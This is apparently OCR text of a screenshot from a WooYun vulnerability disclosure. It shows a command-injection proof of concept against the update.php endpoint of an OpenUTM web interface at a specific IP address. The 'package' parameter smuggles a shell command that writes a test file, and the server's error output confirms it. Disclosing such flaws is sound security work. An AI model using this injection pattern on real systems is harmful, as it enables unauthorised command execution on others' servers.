 https://59.70.192.101/task/webapi/update.php?package=xx| echo 123 > /tmp/testsky2016.txt | - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://59.70.192.101/task/webapi/update.php?package=xx|%20echo%20123%20%3E%20/tmp/testsky2016.txt%20| 转到 链接
Warning: unlink(/tmp/xx| echo 123 > /tmp/testsky2016.txt |) [function.unlink]: No such file or directory
in /var/openutm/web/task/webapi/update.php on line 201
Warning: unlink(/tmp/update_1452352180.des) [function.unlink]: No such file or directory in /var/openutm/web/task/webapi/update.php on line 202
www.wooyun.org